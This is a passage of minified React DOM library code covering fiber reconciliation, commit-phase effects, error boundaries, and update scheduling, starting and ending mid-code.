d.destroy=e());d=d.next}while(d!==c)}}function ii(a,b){for(var c=a;;){if(5===c.tag){var d=c.stateNode;if(b)d.style.display="none";else{d=c.stateNode;var e=c.memoizedProps.style;e=void 0!==e&&null!==e&&e.hasOwnProperty("display")?e.display:null;d.style.display=Lf("display",e)}}else if(6===c.tag)c.stateNode.nodeValue=b?"":c.memoizedProps;else if(13===c.tag&&null!==c.memoizedState){d=c.child.sibling;d.return=c;c=d;continue}else if(null!==c.child){c.child.return=c;c=c.child;continue}if(c===a)break;for(;null===
c.sibling;){if(null===c.return||c.return===a)return;c=c.return}c.sibling.return=c.return;c=c.sibling}}function Dg(a){"function"===typeof Ld&&Ld(a);switch(a.tag){case 0:case 11:case 14:case 15:var b=a.updateQueue;if(null!==b&&(b=b.lastEffect,null!==b)){var c=b=b.next;do{var d=c.destroy;if(void 0!==d){var e=a;try{d()}catch(f){Ka(e,f)}}c=c.next}while(c!==b)}break;case 1:Cg(a);b=a.stateNode;if("function"===typeof b.componentWillUnmount)try{b.props=a.memoizedProps,b.state=a.memoizedState,b.componentWillUnmount()}catch(f){Ka(a,
f)}break;case 5:Cg(a);break;case 4:Eg(a)}}function Fg(a){return 5===a.tag||3===a.tag||4===a.tag}function Gg(a){a:{for(var b=a.return;null!==b;){if(Fg(b)){var c=b;break a}b=b.return}n("160");c=void 0}var d=b=void 0;switch(c.tag){case 5:b=c.stateNode;d=!1;break;case 3:b=c.stateNode.containerInfo;d=!0;break;case 4:b=c.stateNode.containerInfo;d=!0;break;default:n("161")}c.effectTag&16&&(Ab(b,""),c.effectTag&=-17);a:b:for(c=a;;){for(;null===c.sibling;){if(null===c.return||Fg(c.return)){c=null;break a}c=
c.return}c.sibling.return=c.return;for(c=c.sibling;5!==c.tag&&6!==c.tag&&18!==c.tag;){if(c.effectTag&2)continue b;if(null===c.child||4===c.tag)continue b;else c.child.return=c,c=c.child}if(!(c.effectTag&2)){c=c.stateNode;break a}}for(var e=a;;){if(5===e.tag||6===e.tag)if(c)if(d){var f=b,g=e.stateNode,h=c;8===f.nodeType?f.parentNode.insertBefore(g,h):f.insertBefore(g,h)}else b.insertBefore(e.stateNode,c);else d?(g=b,h=e.stateNode,8===g.nodeType?(f=g.parentNode,f.insertBefore(h,g)):(f=g,f.appendChild(h)),
g=g._reactRootContainer,null!==g&&void 0!==g||null!==f.onclick||(f.onclick=tc)):b.appendChild(e.stateNode);else if(4!==e.tag&&null!==e.child){e.child.return=e;e=e.child;continue}if(e===a)break;for(;null===e.sibling;){if(null===e.return||e.return===a)return;e=e.return}e.sibling.return=e.return;e=e.sibling}}function Eg(a){for(var b=a,c=!1,d=void 0,e=void 0;;){if(!c){c=b.return;a:for(;;){null===c?n("160"):void 0;switch(c.tag){case 5:d=c.stateNode;e=!1;break a;case 3:d=c.stateNode.containerInfo;e=!0;
break a;case 4:d=c.stateNode.containerInfo;e=!0;break a}c=c.return}c=!0}if(5===b.tag||6===b.tag){a:for(var f=b,g=f;;)if(Dg(g),null!==g.child&&4!==g.tag)g.child.return=g,g=g.child;else{if(g===f)break;for(;null===g.sibling;){if(null===g.return||g.return===f)break a;g=g.return}g.sibling.return=g.return;g=g.sibling}e?(f=d,g=b.stateNode,8===f.nodeType?f.parentNode.removeChild(g):f.removeChild(g)):d.removeChild(b.stateNode)}else if(4===b.tag){if(null!==b.child){d=b.stateNode.containerInfo;e=!0;b.child.return=
b;b=b.child;continue}}else if(Dg(b),null!==b.child){b.child.return=b;b=b.child;continue}if(b===a)break;for(;null===b.sibling;){if(null===b.return||b.return===a)return;b=b.return;4===b.tag&&(c=!1)}b.sibling.return=b.return;b=b.sibling}}function Hg(a,b){switch(b.tag){case 0:case 11:case 14:case 15:Qb(Rb,ji,b);break;case 1:break;case 5:var c=b.stateNode;if(null!=c){var d=b.memoizedProps;a=null!==a?a.memoizedProps:d;var e=b.type,f=b.updateQueue;b.updateQueue=null;null!==f&&$h(c,f,e,a,d,b)}break;case 6:null===
b.stateNode?n("162"):void 0;b.stateNode.nodeValue=b.memoizedProps;break;case 3:break;case 12:break;case 13:c=b.memoizedState;d=void 0;a=b;null===c?d=!1:(d=!0,a=b.child,0===c.timedOutAt&&(c.timedOutAt=ka()));null!==a&&ii(a,d);c=b.updateQueue;if(null!==c){b.updateQueue=null;var g=b.stateNode;null===g&&(g=b.stateNode=new ki);c.forEach(function(a){var c=li.bind(null,b,a);g.has(a)||(g.add(a),a.then(c,c))})}break;case 17:break;default:n("163")}}function he(a,b,c){c=Aa(c);c.tag=ge;c.payload={element:null};
var d=b.value;c.callback=function(){ie(d);Bg(a,b)};return c}function Ig(a,b,c){c=Aa(c);c.tag=ge;var d=a.type.getDerivedStateFromError;if("function"===typeof d){var e=b.value;c.payload=function(){return d(e)}}var f=a.stateNode;null!==f&&"function"===typeof f.componentDidCatch&&(c.callback=function(){"function"!==typeof d&&(null===Ba?Ba=new Set([this]):Ba.add(this));var c=b.value,e=b.stack;Bg(a,b);this.componentDidCatch(c,{componentStack:null!==e?e:""})});return c}function mi(a,b){switch(a.tag){case 1:return E(a.type)&&
uc(a),b=a.effectTag,b&2048?(a.effectTag=b&-2049|64,a):null;case 3:return $a(a),Jd(a),b=a.effectTag,0!==(b&64)?n("285"):void 0,a.effectTag=b&-2049|64,a;case 5:return Rd(a),null;case 13:return b=a.effectTag,b&2048?(a.effectTag=b&-2049|64,a):null;case 18:return null;case 4:return $a(a),null;case 10:return ee(a),null;default:return null}}function Jg(){if(null!==x)for(var a=x.return;null!==a;){var b=a;switch(b.tag){case 1:var c=b.type.childContextTypes;null!==c&&void 0!==c&&uc(b);break;case 3:$a(b);Jd(b);
break;case 5:Rd(b);break;case 4:$a(b);break;case 10:ee(b)}a=a.return}Y=null;H=0;La=-1;je=!1;x=null}function ni(){for(;null!==p;){var a=p.effectTag;a&16&&Ab(p.stateNode,"");if(a&128){var b=p.alternate;null!==b&&(b=b.ref,null!==b&&("function"===typeof b?b(null):b.current=null))}switch(a&14){case 2:Gg(p);p.effectTag&=-3;break;case 6:Gg(p);p.effectTag&=-3;Hg(p.alternate,p);break;case 4:Hg(p.alternate,p);break;case 8:a=p,Eg(a),a.return=null,a.child=null,a.memoizedState=null,a.updateQueue=null,a=a.alternate,
null!==a&&(a.return=null,a.child=null,a.memoizedState=null,a.updateQueue=null)}p=p.nextEffect}}function oi(){for(;null!==p;){if(p.effectTag&256)a:{var a=p.alternate,b=p;switch(b.tag){case 0:case 11:case 15:Qb(pi,db,b);break a;case 1:if(b.effectTag&256&&null!==a){var c=a.memoizedProps,d=a.memoizedState;a=b.stateNode;b=a.getSnapshotBeforeUpdate(b.elementType===b.type?c:P(b.type,c),d);a.__reactInternalSnapshotBeforeUpdate=b}break a;case 3:case 5:case 6:case 4:case 17:break a;default:n("163")}}p=p.nextEffect}}
function qi(a,b){for(;null!==p;){var c=p.effectTag;if(c&36){var d=p.alternate,e=p,f=b;switch(e.tag){case 0:case 11:case 15:Qb(ri,Sb,e);break;case 1:var g=e.stateNode;if(e.effectTag&4)if(null===d)g.componentDidMount();else{var h=e.elementType===e.type?d.memoizedProps:P(e.type,d.memoizedProps);g.componentDidUpdate(h,d.memoizedState,g.__reactInternalSnapshotBeforeUpdate)}d=e.updateQueue;null!==d&&zg(e,d,g,f);break;case 3:d=e.updateQueue;if(null!==d){g=null;if(null!==e.child)switch(e.child.tag){case 5:g=
e.child.stateNode;break;case 1:g=e.child.stateNode}zg(e,d,g,f)}break;case 5:f=e.stateNode;null===d&&e.effectTag&4&&Nf(e.type,e.memoizedProps)&&f.focus();break;case 6:break;case 4:break;case 12:break;case 13:break;case 17:break;default:n("163")}}c&128&&(e=p.ref,null!==e&&(f=p.stateNode,"function"===typeof e?e(f):e.current=f));c&512&&(ke=a);p=p.nextEffect}}function si(a,b){Ic=Jc=ke=null;var c=w;w=!0;do{if(b.effectTag&512){var d=!1,e=void 0;try{var f=b;Qb(le,db,f);Qb(db,me,f)}catch(g){d=!0,e=g}d&&Ka(b,
e)}b=b.nextEffect}while(null!==b);w=c;c=a.expirationTime;0!==c&&Kc(a,c);z||w||Z(1073741823,!1)}function eb(){null!==Jc&&ti(Jc);null!==Ic&&Ic()}function ui(a,b){Lc=Ca=!0;a.current===b?n("177"):void 0;var c=a.pendingCommitExpirationTime;0===c?n("261"):void 0;a.pendingCommitExpirationTime=0;var d=b.expirationTime,e=b.childExpirationTime;di(a,e>d?e:d);Kg.current=null;d=void 0;1<b.effectTag?null!==b.lastEffect?(b.lastEffect.nextEffect=b,d=b.firstEffect):d=b:d=b.firstEffect;ne=qc;oe=Wh();qc=!1;for(p=d;null!==
p;){e=!1;var f=void 0;try{oi()}catch(h){e=!0,f=h}e&&(null===p?n("178"):void 0,Ka(p,f),null!==p&&(p=p.nextEffect))}for(p=d;null!==p;){e=!1;f=void 0;try{ni()}catch(h){e=!0,f=h}e&&(null===p?n("178"):void 0,Ka(p,f),null!==p&&(p=p.nextEffect))}Xh(oe);oe=null;qc=!!ne;ne=null;a.current=b;for(p=d;null!==p;){e=!1;f=void 0;try{qi(a,c)}catch(h){e=!0,f=h}e&&(null===p?n("178"):void 0,Ka(p,f),null!==p&&(p=p.nextEffect))}if(null!==d&&null!==ke){var g=si.bind(null,a,d);Jc=Mc(Lg,function(){return vi(g)});Ic=g}Ca=
Lc=!1;"function"===typeof Kd&&Kd(b.stateNode);c=b.expirationTime;b=b.childExpirationTime;b=b>c?b:c;0===b&&(Ba=null);wi(a,b)}function Mg(a){for(;;){var b=a.alternate,c=a.return,d=a.sibling;if(0===(a.effectTag&1024)){x=a;a:{var e=b;b=a;var f=H;var g=b.pendingProps;switch(b.tag){case 2:break;case 16:break;case 15:case 0:break;case 1:E(b.type)&&uc(b);break;case 3:$a(b);Jd(b);g=b.stateNode;g.pendingContext&&(g.context=g.pendingContext,g.pendingContext=null);if(null===e||null===e.child)Zd(b),b.effectTag&=
-3;pe(b);break;case 5:Rd(b);var h=Ha(Fb.current);f=b.type;if(null!==e&&null!=b.stateNode)Ng(e,b,f,g,h),e.ref!==b.ref&&(b.effectTag|=128);else if(g){var l=Ha(U.current);if(Zd(b)){g=b;e=g.stateNode;var k=g.type,m=g.memoizedProps,p=h;e[ea]=g;e[ec]=m;f=void 0;h=k;switch(h){case "iframe":case "object":r("load",e);break;case "video":case "audio":for(k=0;k<zb.length;k++)r(zb[k],e);break;case "source":r("error",e);break;case "img":case "image":case "link":r("error",e);r("load",e);break;case "form":r("reset",
e);r("submit",e);break;case "details":r("toggle",e);break;case "input":lf(e,m);r("invalid",e);ha(p,"onChange");break;case "select":e._wrapperState={wasMultiple:!!m.multiple};r("invalid",e);ha(p,"onChange");break;case "textarea":If(e,m),r("invalid",e),ha(p,"onChange")}Ed(h,m);k=null;for(f in m)m.hasOwnProperty(f)&&(l=m[f],"children"===f?"string"===typeof l?e.textContent!==l&&(k=["children",l]):"number"===typeof l&&e.textContent!==""+l&&(k=["children",""+l]):Oa.hasOwnProperty(f)&&null!=l&&ha(p,f));
switch(h){case "input":kc(e);nf(e,m,!0);break;case "textarea":kc(e);f=e.textContent;f===e._wrapperState.initialValue&&(e.value=f);break;case "select":case "option":break;default:"function"===typeof m.onClick&&(e.onclick=tc)}f=k;g.updateQueue=f;g=null!==f?!0:!1;g&&Pb(b)}else{m=b;p=f;e=g;k=9===h.nodeType?h:h.ownerDocument;"http://www.w3.org/1999/xhtml"===l&&(l=Kf(p));"http://www.w3.org/1999/xhtml"===l?"script"===p?(e=k.createElement("div"),e.innerHTML="<script>\x3c/script>",k=e.removeChild(e.firstChild)):
"string"===typeof e.is?k=k.createElement(p,{is:e.is}):(k=k.createElement(p),"select"===p&&(p=k,e.multiple?p.multiple=!0:e.size&&(p.size=e.size))):k=k.createElementNS(l,p);e=k;e[ea]=m;e[ec]=g;Og(e,b,!1,!1);m=e;k=f;p=g;var t=h,y=Fd(k,p);switch(k){case "iframe":case "object":r("load",m);h=p;break;case "video":case "audio":for(h=0;h<zb.length;h++)r(zb[h],m);h=p;break;case "source":r("error",m);h=p;break;case "img":case "image":case "link":r("error",m);r("load",m);h=p;break;case "form":r("reset",m);r("submit",
m);h=p;break;case "details":r("toggle",m);h=p;break;case "input":lf(m,p);h=sd(m,p);r("invalid",m);ha(t,"onChange");break;case "option":h=Bd(m,p);break;case "select":m._wrapperState={wasMultiple:!!p.multiple};h=B({},p,{value:void 0});r("invalid",m);ha(t,"onChange");break;case "textarea":If(m,p);h=Cd(m,p);r("invalid",m);ha(t,"onChange");break;default:h=p}Ed(k,h);l=void 0;var u=k,w=m,v=h;for(l in v)if(v.hasOwnProperty(l)){var q=v[l];"style"===l?Mf(w,q):"dangerouslySetInnerHTML"===l?(q=q?q.__html:void 0,
null!=q&&Of(w,q)):"children"===l?"string"===typeof q?("textarea"!==u||""!==q)&&Ab(w,q):"number"===typeof q&&Ab(w,""+q):"suppressContentEditableWarning"!==l&&"suppressHydrationWarning"!==l&&"autoFocus"!==l&&(Oa.hasOwnProperty(l)?null!=q&&ha(t,l):null!=q&&rd(w,l,q,y))}switch(k){case "input":kc(m);nf(m,p,!1);break;case "textarea":kc(m);h=m.textContent;h===m._wrapperState.initialValue&&(m.value=h);break;case "option":null!=p.value&&m.setAttribute("value",""+ua(p.value));break;case "select":h=m;m=p;h.multiple=
!!m.multiple;p=m.value;null!=p?Xa(h,!!m.multiple,p,!1):null!=m.defaultValue&&Xa(h,!!m.multiple,m.defaultValue,!0);break;default:"function"===typeof h.onClick&&(m.onclick=tc)}(g=Nf(f,g))&&Pb(b);b.stateNode=e}null!==b.ref&&(b.effectTag|=128)}else null===b.stateNode?n("166"):void 0;break;case 6:e&&null!=b.stateNode?Pg(e,b,e.memoizedProps,g):("string"!==typeof g&&(null===b.stateNode?n("166"):void 0),e=Ha(Fb.current),Ha(U.current),Zd(b)?(g=b,f=g.stateNode,e=g.memoizedProps,f[ea]=g,(g=f.nodeValue!==e)&&
Pb(b)):(f=b,g=(9===e.nodeType?e:e.ownerDocument).createTextNode(g),g[ea]=b,f.stateNode=g));break;case 11:break;case 13:g=b.memoizedState;if(0!==(b.effectTag&64)){b.expirationTime=f;x=b;break a}g=null!==g;f=null!==e&&null!==e.memoizedState;null!==e&&!g&&f&&(e=e.child.sibling,null!==e&&(h=b.firstEffect,null!==h?(b.firstEffect=e,e.nextEffect=h):(b.firstEffect=b.lastEffect=e,e.nextEffect=null),e.effectTag=8));if(g||f)b.effectTag|=4;break;case 7:break;case 8:break;case 12:break;case 4:$a(b);pe(b);break;
case 10:ee(b);break;case 9:break;case 14:break;case 17:E(b.type)&&uc(b);break;case 18:break;default:n("156")}x=null}b=a;if(1===H||1!==b.childExpirationTime){g=0;for(f=b.child;null!==f;)e=f.expirationTime,h=f.childExpirationTime,e>g&&(g=e),h>g&&(g=h),f=f.sibling;b.childExpirationTime=g}if(null!==x)return x;null!==c&&0===(c.effectTag&1024)&&(null===c.firstEffect&&(c.firstEffect=a.firstEffect),null!==a.lastEffect&&(null!==c.lastEffect&&(c.lastEffect.nextEffect=a.firstEffect),c.lastEffect=a.lastEffect),
1<a.effectTag&&(null!==c.lastEffect?c.lastEffect.nextEffect=a:c.firstEffect=a,c.lastEffect=a))}else{a=mi(a,H);if(null!==a)return a.effectTag&=1023,a;null!==c&&(c.firstEffect=c.lastEffect=null,c.effectTag|=1024)}if(null!==d)return d;if(null!==c)a=c;else break}return null}function Qg(a){var b=hi(a.alternate,a,H);a.memoizedProps=a.pendingProps;null===b&&(b=Mg(a));Kg.current=null;return b}function Rg(a,b){Ca?n("243"):void 0;eb();Ca=!0;var c=qe.current;qe.current=Ud;var d=a.nextExpirationTimeToWorkOn;
if(d!==H||a!==Y||null===x)Jg(),Y=a,H=d,x=Ga(Y.current,null,H),a.pendingCommitExpirationTime=0;var e=!1;do{try{if(b)for(;null!==x&&!Nc();)x=Qg(x);else for(;null!==x;)x=Qg(x)}catch(v){if(Ob=Ja=Nb=null,Vd(),null===x)e=!0,ie(v);else{null===x?n("271"):void 0;var f=x,g=f.return;if(null===g)e=!0,ie(v);else{a:{var h=a,l=g,k=f,m=v;g=H;k.effectTag|=1024;k.firstEffect=k.lastEffect=null;if(null!==m&&"object"===typeof m&&"function"===typeof m.then){var p=m;m=l;var t=-1,r=-1;do{if(13===m.tag){var u=m.alternate;
if(null!==u&&(u=u.memoizedState,null!==u)){r=10*(1073741822-u.timedOutAt);break}u=m.pendingProps.maxDuration;if("number"===typeof u)if(0>=u)t=0;else if(-1===t||u<t)t=u}m=m.return}while(null!==m);m=l;do{if(u=13===m.tag)u=void 0===m.memoizedProps.fallback?!1:null===m.memoizedState;if(u){l=m.updateQueue;null===l?(l=new Set,l.add(p),m.updateQueue=l):l.add(p);if(0===(m.mode&1)){m.effectTag|=64;k.effectTag&=-1957;1===k.tag&&(null===k.alternate?k.tag=17:(g=Aa(1073741823),g.tag=Ec,na(k,g)));k.expirationTime=
1073741823;break a}k=h;l=g;var w=k.pingCache;null===w?(w=k.pingCache=new xi,u=new Set,w.set(p,u)):(u=w.get(p),void 0===u&&(u=new Set,w.set(p,u)));u.has(l)||(u.add(l),k=yi.bind(null,k,p,l),p.then(k,k));-1===t?h=1073741823:(-1===r&&(r=10*(1073741822-Wf(h,g))-5E3),h=r+t);0<=h&&La<h&&(La=h);m.effectTag|=2048;m.expirationTime=g;break a}m=m.return}while(null!==m);m=Error((sa(k.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+
qd(k))}je=!0;m=Hc(m,k);h=l;do{switch(h.tag){case 3:h.effectTag|=2048;h.expirationTime=g;g=he(h,m,g);vg(h,g);break a;case 1:if(t=m,r=h.type,k=h.stateNode,0===(h.effectTag&64)&&("function"===typeof r.getDerivedStateFromError||null!==k&&"function"===typeof k.componentDidCatch&&(null===Ba||!Ba.has(k)))){h.effectTag|=2048;h.expirationTime=g;g=Ig(h,t,g);vg(h,g);break a}}h=h.return}while(null!==h)}x=Mg(f);continue}}}break}while(1);Ca=!1;qe.current=c;Ob=Ja=Nb=null;Vd();if(e)Y=null,a.finishedWork=null;else if(null!==
x)a.finishedWork=null;else{c=a.current.alternate;null===c?n("281"):void 0;Y=null;if(je){e=a.latestPendingTime;f=a.latestSuspendedTime;g=a.latestPingedTime;if(0!==e&&e<d||0!==f&&f<d||0!==g&&g<d){Vf(a,d);re(a,c,d,a.expirationTime,-1);return}if(!a.didError&&b){a.didError=!0;d=a.nextExpirationTimeToWorkOn=d;b=a.expirationTime=1073741823;re(a,c,d,b,-1);return}}b&&-1!==La?(Vf(a,d),b=10*(1073741822-Wf(a,d)),b<La&&(La=b),b=10*(1073741822-ka()),b=La-b,re(a,c,d,a.expirationTime,0>b?0:b)):(a.pendingCommitExpirationTime=
d,a.finishedWork=c)}}function Ka(a,b){for(var c=a.return;null!==c;){switch(c.tag){case 1:var d=c.stateNode;if("function"===typeof c.type.getDerivedStateFromError||"function"===typeof d.componentDidCatch&&(null===Ba||!Ba.has(d))){a=Hc(b,a);a=Ig(c,a,1073741823);na(c,a);ya(c,1073741823);return}break;case 3:a=Hc(b,a);a=he(c,a,1073741823);na(c,a);ya(c,1073741823);return}c=c.return}3===a.tag&&(c=Hc(b,a),c=he(a,c,1073741823),na(a,c),ya(a,1073741823))}function fb(a,b){var c=zi(),d=void 0;if(0===(b.mode&1))d=
1073741823;else if(Ca&&!Lc)d=H;else{switch(c){case se:d=1073741823;break;case te:d=1073741822-10*(((1073741822-a+15)/10|0)+1);break;case Lg:d=1073741822-25*(((1073741822-a+500)/25|0)+1);break;case Ai:case Bi:d=1;break;default:n("313")}null!==Y&&d===H&&--d}c===te&&(0===oa||d<oa)&&(oa=d);return d}function yi(a,b,c){var d=a.pingCache;null!==d&&d.delete(b);if(null!==Y&&H===c)Y=null;else if(b=a.earliestSuspendedTime,d=a.latestSuspendedTime,0!==b&&c<=b&&c>=d){a.didError=!1;b=a.latestPingedTime;if(0===b||
b>c)a.latestPingedTime=c;xc(c,a);c=a.expirationTime;0!==c&&Kc(a,c)}}function li(a,b){var c=a.stateNode;null!==c&&c.delete(b);b=ka();b=fb(b,a);a=Sg(a,b);null!==a&&(Bb(a,b),b=a.expirationTime,0!==b&&Kc(a,b))}function Sg(a,b){a.expirationTime<b&&(a.expirationTime=b);var c=a.alternate;null!==c&&c.expirationTime<b&&(c.expirationTime=b);var d=a.return,e=null;if(null===d&&3===a.tag)e=a.stateNode;else for(;null!==d;){c=d.alternate;d.childExpirationTime<b&&(d.childExpirationTime=b);null!==c&&c.childExpirationTime<
b&&(c.childExpirationTime=b);if(null===d.return&&3===d.tag){e=d.stateNode;break}d=d.return}return e}function ya(a,b){a=Sg(a,b);null!==a&&(!Ca&&0!==H&&b>H&&Jg(),Bb(a,b),Ca&&!Lc&&Y===a||Kc(a,a.expirationTime),Tb>Ci&&(Tb=0,n("185")))}function Tg(a,b,c,d,e){return Mc(se,function(){return a(b,c,d,e)})}function Ub(){aa=1073741822-((ue()-ve)/10|0)}function Ug(a,b){if(0!==Oc){if(b<Oc)return;null!==Pc&&Vg(Pc)}Oc=b;a=ue()-ve;Pc=Wg(Di,{timeout:10*(1073741822-b)-a})}function re(a,b,c,d,e){a.expirationTime=d;
0!==e||Nc()?0<e&&(a.timeoutHandle=Ei(Fi.bind(null,a,b,c),e)):(a.pendingCommitExpirationTime=c,a.finishedWork=b)}function Fi(a,b,c){a.pendingCommitExpirationTime=c;a.finishedWork=b;Ub();jb=aa;Xg(a,c)}function wi(a,b){a.expirationTime=b;a.finishedWork=null}function ka(){if(w)return jb;Qc();if(0===C||1===C)Ub(),jb=aa;return jb}function Kc(a,b){null===a.nextScheduledRoot?(a.expirationTime=b,null===I?(ba=I=a,a.nextScheduledRoot=a):(I=I.nextScheduledRoot=a,I.nextScheduledRoot=ba)):b>a.expirationTime&&(a.expirationTime=
b);w||(z?Rc&&(ca=a,C=1073741823,Sc(a,1073741823,!1)):1073741823===b?Z(1073741823,!1):Ug(a,b))}function Qc(){var a=0,b=null;if(null!==I)for(var c=I,d=ba;null!==d;){var e=d.expirationTime;if(0===e){null===c||null===I?n("244"):void 0;if(d===d.nextScheduledRoot){ba=I=d.nextScheduledRoot=null;break}else if(d===ba)ba=e=d.nextScheduledRoot,I.nextScheduledRoot=e,d.nextScheduledRoot=null;else if(d===I){I=c;I.nextScheduledRoot=ba;d.nextScheduledRoot=null;break}else c.nextScheduledRoot=d.nextScheduledRoot,d.nextScheduledRoot=
null;d=c.nextScheduledRoot}else{e>a&&(a=e,b=d);if(d===I)break;if(1073741823===a)break;c=d;d=d.nextScheduledRoot}}ca=b;C=a}function Nc(){return Tc?!0:Gi()?Tc=!0:!1}function Di(){try{if(!Nc()&&null!==ba){Ub();var a=ba;do{var b=a.expirationTime;0!==b&&aa<=b&&(a.nextExpirationTimeToWorkOn=aa);a=a.nextScheduledRoot}while(a!==ba)}Z(0,!0)}finally{Tc=!1}}function Z(a,b){Qc();if(b)for(Ub(),jb=aa;null!==ca&&0!==C&&a<=C&&!(Tc&&aa>C);)Sc(ca,C,aa>C),Qc(),Ub(),jb=aa;else for(;null!==ca&&0!==C&&a<=C;)Sc(ca,C,!1),
Qc();b&&(Oc=0,Pc=null);0!==C&&Ug(ca,C);Tb=0;we=null;if(null!==kb)for(a=kb,kb=null,b=0;b<a.length;b++){var c=a[b];try{c._onComplete()}catch(d){lb||(lb=!0,Uc=d)}}if(lb)throw a=Uc,Uc=null,lb=!1,a;}function Xg(a,b){w?n("253"):void 0;ca=a;C=b;Sc(a,b,!1);Z(1073741823,!1)}function Sc(a,b,c){w?n("245"):void 0;w=!0;if(c){var d=a.finishedWork;null!==d?Vc(a,d,b):(a.finishedWork=null,d=a.timeoutHandle,-1!==d&&(a.timeoutHandle=-1,Yg(d)),Rg(a,c),d=a.finishedWork,null!==d&&(Nc()?a.finishedWork=d:Vc(a,d,b)))}else d=
a.finishedWork,null!==d?Vc(a,d,b):(a.finishedWork=null,d=a.timeoutHandle,-1!==d&&(a.timeoutHandle=-1,Yg(d)),Rg(a,c),d=a.finishedWork,null!==d&&Vc(a,d,b));w=!1}function Vc(a,b,c){var d=a.firstBatch;if(null!==d&&d._expirationTime>=c&&(null===kb?kb=[d]:kb.push(d),d._defer)){a.finishedWork=b;a.expirationTime=0;return}a.finishedWork=null;a===we?Tb++:(we=a,Tb=0);Mc(se,function(){ui(a,b)})}function ie(a){null===ca?n("246"):void 0;ca.expirationTime=0;lb||(lb=!0,Uc=a)}function Zg(a,b){var c=z;z=!0;try{return a(b)}finally{(z=
c)||w||Z(1073741823,!1)}}function $g(a,b){if(z&&!Rc){Rc=!0;try{return a(b)}finally{Rc=!1}}return a(b)}function ah(a,b,c){z||w||0===oa||(Z(oa,!1),oa=0);var d=z;z=!0;try{return Mc(te,function(){return a(b,c)})}finally{(z=d)||w||Z(1073741823,!1)}}function bh(a,b,c,d,e){var f=b.current;a:if(c){c=c._reactInternalFiber;b:{2===wb(c)&&1===c.tag?void 0:n("170");var g=c;do{switch(g.tag){case 3:g=g.stateNode.context;break b;case 1:if(E(g.type)){g=g.stateNode.__reactInternalMemoizedMergedChildContext;break b}}g=
g.return}while(null!==g);n("171");g=void 0}if(1===c.tag){var h=c.type;if(E(h)){c=Rf(c,h,g);break a}}c=g}else c=va;null===b.context?b.context=c:b.pendingContext=c;b=e;e=Aa(d);e.payload={element:a};b=void 0===b?null:b;null!==b&&(e.callback=b);eb();na(f,e);ya(f,d);return d}function xe(a,b,c,d){var e=b.current,f=ka();e=fb(f,e);return bh(a,b,c,e,d)}function ye(a){a=a.current;if(!a.child)return null;switch(a.child.tag){case 5:return a.child.stateNode;default:return a.child.stateNode}}function Hi(a,b,c){var d=
3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Va,key:null==d?null:""+d,children:a,containerInfo:b,implementation:c}}function Vb(a){var b=1073741822-25*(((1073741822-ka()+500)/25|0)+1);b>=ze&&(b=ze-1);this._expirationTime=ze=b;this._root=a;this._callbacks=this._next=null;this._hasChildren=this._didComplete=!1;this._children=null;this._defer=!0}function mb(){this._callbacks=null;this._didCommit=!1;this._onCommit=this._onCommit.bind(this)}function nb(a,b,c){b=S(3,null,null,
b?3:0);a={current:b,containerInfo:a,pendingChildren:null,pingCache:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,didError:!1,pendingCommitExpirationTime:0,finishedWork:null,timeoutHandle:-1,context:null,pendingContext:null,hydrate:c,nextExpirationTimeToWorkOn:0,expirationTime:0,firstBatch:null,nextScheduledRoot:null};this._internalRoot=b.stateNode=a}function ob(a){return!(!a||1!==a.nodeType&&9!==a.nodeType&&11!==a.nodeType&&(8!==a.nodeType||
" react-mount-point-unstable "!==a.nodeValue))}function Ii(a,b){b||(b=a?9===a.nodeType?a.documentElement:a.firstChild:null,b=!(!b||1!==b.nodeType||!b.hasAttribute("data-reactroot")));if(!b)for(var c;c=a.lastChild;)a.removeChild(c);return new nb(a,!1,b)}function Wc(a,b,c,d,e){var f=c._reactRootContainer;if(f){if("function"===typeof e){var g=e;e=function(){var a=ye(f._internalRoot);g.call(a)}}null!=a?f.legacy_renderSubtreeIntoContainer(a,b,e):f.render(b,e)}else{f=c._reactRootContainer=Ii(c,d);if("function"===
typeof e){var h=e;e=function(){var a=ye(f._internalRoot);h.call(a)}}$g(function(){null!=a?f.legacy_renderSubtreeIntoContainer(a,b,e):f.render(b,e)})}return ye(f._internalRoot)}function ch(a,b){var c=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;ob(b)?void 0:n("200");return Hi(a,b,null,c)}da?void 0:n("227");var sh=function(a,b,c,d,e,f,g,h,l){var k=Array.prototype.slice.call(arguments,3);try{b.apply(c,k)}catch(m){this.onError(m)}},qb=!1,$b=null,ac=!1,Yc=null,th={onError:function(a){qb=
!0;$b=a}},bc=null,Na={},cc=[],Zc={},Oa={},$c={},bd=null,Ue=null,He=null,rb=null,vh=function(a){if(a){var b=a._dispatchListeners,c=a._dispatchInstances;if(Array.isArray(b))for(var d=0;d<b.length&&!a.isPropagationStopped();d++)Ge(a,b[d],c[d]);else b&&Ge(a,b,c);a._dispatchListeners=null;a._dispatchInstances=null;a.isPersistent()||a.constructor.release(a)}},Ae={injectEventPluginOrder:function(a){bc?n("101"):void 0;bc=Array.prototype.slice.call(a);Ee()},injectEventPluginsByName:function(a){var b=!1,c;
for(c in a)if(a.hasOwnProperty(c)){var d=a[c];Na.hasOwnProperty(c)&&Na[c]===d||(Na[c]?n("102",c):void 0,Na[c]=d,b=!0)}b&&Ee()}},dh=Math.random().toString(36).slice(2),ea="__reactInternalInstance$"+dh,ec="__reactEventHandlers$"+dh,ra=!("undefined"===typeof window||!window.document||!window.document.createElement),Ra={animationend:fc("Animation","AnimationEnd"),animationiteration:fc("Animation","AnimationIteration"),animationstart:fc("Animation","AnimationStart"),transitionend:fc("Transition","TransitionEnd")},
fd={},Le={};ra&&(Le=document.createElement("div").style,"AnimationEvent"in window||(delete Ra.animationend.animation,delete Ra.animationiteration.animation,delete Ra.animationstart.animation),"TransitionEvent"in window||delete Ra.transitionend.transition);var eh=gc("animationend"),fh=gc("animationiteration"),gh=gc("animationstart"),hh=gc("transitionend"),zb="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),
